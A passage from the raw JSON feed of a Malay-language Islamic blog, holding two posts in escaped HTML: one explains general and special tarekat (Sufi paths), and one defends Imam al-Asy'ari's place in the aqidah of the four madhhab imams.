src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/w400-h291\/612292963_3601657626643912_2532714418377147976_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003ETAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGAN ALLAH, BUKAN JALAN PELIK \u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBila disebut tentang tarekat, tidak sedikit yang terus berasa janggal. Ada yang membayangkan amalan pelik, ada yang terbayang guru berjubah dengan cerita-cerita luar biasa, malah ada juga yang terus melabelnya sebagai sesuatu yang menakutkan. Hakikatnya, dalam tradisi Islam, tarekat bukan perkara asing. Malah, setiap Muslim sebenarnya sudah pun berada di atas satu tarekat, sama ada dia sedar ataupun tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama tasawuf menjelaskan bahawa perjalanan rohani menuju Allah itu ada dua bentuk utama: tarekat umum dan tarekat khusus. Dua-duanya bukan jalan yang bercanggah, tetapi saling melengkapi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETarekat umum ialah jalan yang dilalui oleh semua orang Islam. Ia tidak memerlukan bai‘ah, tidak perlu masuk mana-mana kumpulan, dan tidak perlu belajar zikir-zikir tertentu. Tarekat umum ini ialah kehidupan Islam yang kita jalani setiap hari. Solat dijaga, halal dan haram dipelihara, akhlak sesama manusia diutamakan, dan hati sentiasa cuba dibersihkan daripada sifat sombong, riya’ dan dengki. Sesiapa yang berusaha menjadi Muslim yang taat dan berakhlak baik kerana Allah, sebenarnya sudah pun berjalan di atas tarekat umum.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu, tidak tepat apabila ada yang mengatakan tarekat hanya milik golongan tertentu. Seorang peniaga yang jujur, seorang pekerja yang amanah, atau seorang ibu bapa yang sabar mendidik anak dengan niat kerana Allah — semuanya sedang menempuh tarekat umum, walaupun mereka tidak pernah menyebut perkataan tasawuf.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerbeza dengan itu, tarekat khusus ialah jalan tambahan bagi sebahagian orang yang ingin mendalami kehidupan rohani dengan lebih tersusun. Tarekat ini biasanya mempunyai guru pembimbing, zikir tertentu dan disiplin kerohanian yang lebih ketat. Tujuannya bukan untuk menjadi orang luar biasa, tetapi untuk melatih hati agar lebih dekat dengan Allah, lebih ikhlas dan lebih tenang dalam menghadapi dunia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, para ulama sentiasa mengingatkan bahawa tarekat khusus bukan kewajipan. Ia bukan jalan pintas menuju syurga dan bukan ukuran kesolehan seseorang. Malah, tarekat khusus hanya bermanfaat apabila seseorang itu sudah kukuh dengan tarekat umum. Jika solat masih cuai, akhlak masih kasar, dan halal haram masih dipandang ringan, maka masuk ke alam tarekat khusus hanya akan membuka pintu kepada kekeliruan dan kesesatan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sinilah sering berlaku salah faham. Ada yang terlalu mengejar zikir, tetapi melupakan adab. Ada yang bercakap soal hakikat, tetapi meremehkan syariat. Sedangkan ulama tasawuf sejak dahulu telah menegaskan bahawa hakikat yang sebenar tidak pernah memisahkan seseorang daripada syariat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam dunia tasawuf Ahlus Sunnah wal Jamaah, ukuran ketinggian seseorang bukan terletak pada cerita karamah atau pengalaman luar biasa. Ukuran sebenar ialah akhlak. Semakin dekat seseorang dengan Allah, semakin lembut hatinya, semakin rendah dirinya dan semakin kuat dia berpegang kepada ajaran Rasulullah ﷺ.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkhirnya, tarekat bukan jalan misteri dan bukan ajaran rahsia. Ia hanyalah usaha seorang hamba untuk kembali kepada Allah dengan penuh adab dan kesedaran. Tarekat umum menjadi asas kepada semua, manakala tarekat khusus hanyalah jalan tambahan bagi mereka yang benar-benar bersedia. Selagi syariat dijadikan dasar dan akhlak dijadikan cermin, perjalanan itu akan kekal selamat dan diberkati.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2977300070302602076\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2977300070302602076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2977300070302602076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","title":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGAN ALLAH, BUKAN JALAN PELIK "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/s72-w400-h291-c\/612292963_3601657626643912_2532714418377147976_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8448129465609057590"},"published":{"$t":"2026-01-02T10:55:00.003+08:00"},"updated":{"$t":"2026-01-02T10:55:43.495+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s407\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"292\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/w288-h400\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EAQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESetiap kali isu aqidah dibangkitkan, kita sering mendengar satu soalan yang diulang-ulang: “Kenapa tak ikut aqidah imam mazhab empat? Bukankah aqidah mereka itulah yang disusun oleh Imam Abul Hasan al-Asy‘ari?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESoalan ini nampak mudah, tetapi jika tidak difahami dengan betul, ia mudah bertukar menjadi bahan tuduhan dan perbalahan sesama umat Islam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Imam Mazhab Empat dan Aqidah Salaf\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EEmpat imam mazhab – Imam Abu Hanifah, Imam Malik, Imam al-Syafi‘i dan Imam Ahmad bin Hanbal – hidup jauh lebih awal daripada Imam Abul Hasan al-Asy‘ari. Mereka adalah ulama generasi salaf yang berpegang dengan aqidah Ahlus Sunnah wal Jamaah yang tulen.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPegangan mereka mudah dan jelas: beriman kepada Allah sebagaimana yang datang dalam al-Quran dan Sunnah, tanpa memutarbelitkan makna, tanpa menafikan, dan tanpa menyerupakan Allah dengan makhluk. Inilah asas aqidah salaf yang diwariskan dari satu generasi ke satu generasi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Siapakah Imam Abul Hasan al-Asy‘ari Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Asy‘ari bukan datang membawa “aqidah baru”. Beliau hidup pada zaman di mana fahaman Muktazilah sangat berpengaruh dan banyak persoalan aqidah dibahaskan secara falsafah dan melampau.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam suasana itu, Imam al-Asy‘ari tampil mempertahankan aqidah Ahlus Sunnah wal Jamaah dengan bahasa dan kaedah ilmiah yang difahami oleh masyarakat zamannya. Beliau menyusun hujah, menjawab syubhat dan menjelaskan aqidah salaf dengan pendekatan yang lebih tersusun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERingkasnya, Imam al-Asy‘ari bukan mengubah aqidah salaf, tetapi mempertahankannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Kenapa Ramai Ulama Mazhab Empat Ikut Asy‘ari?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika kita meneliti sejarah, majoriti ulama besar mazhab empat selepas abad keempat Hijrah berpegang dengan manhaj Asy‘ari. Antara nama-nama besar yang tidak asing lagi ialah Imam al-Ghazali, Imam an-Nawawi dan Imam Ibn Hajar al-‘Asqalani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka bukan ulama kecil, bahkan tokoh utama dalam fiqh, hadis dan pendidikan umat Islam berabad lamanya. Inilah sebabnya aqidah Asy‘ari menjadi pegangan arus perdana dalam kalangan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu para ulama sering menyebut bahawa aqidah ASWJ hari ini diwakili oleh dua manhaj utama: Asy‘ari dan Maturidi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Bila Aqidah Jadi Slogan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasalah mula timbul apabila isu aqidah dijadikan slogan. Ada pihak yang terlalu mudah melabel: “Kami sahaja ikut salaf, yang lain bid‘ah.” Sedangkan realitinya, ulama salaf sendiri mempunyai perbezaan pendekatan, khususnya dalam memahami ayat-ayat mutasyabihat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan, Imam Ahmad bin Hanbal sendiri tidak menutup pintu ta’wil secara mutlak, tetapi menggunakannya dengan penuh berhati-hati dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah Ahlus Sunnah wal Jamaah tidak dibina atas sikap menyesatkan orang lain, tetapi atas ilmu, adab dan keseimbangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5) Penutup: Kembali kepada Jalan Tengah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESecara mudah dan adil, perkara ini boleh dirumuskan begini:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah imam mazhab empat ialah aqidah salaf.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Abul Hasan al-Asy‘ari menyusun dan mempertahankan aqidah tersebut secara ilmiah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMajoriti ulama mazhab empat berpegang dengan manhaj Asy‘ari.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenyesatkan atau membid‘ahkan aqidah Asy‘ari bukan 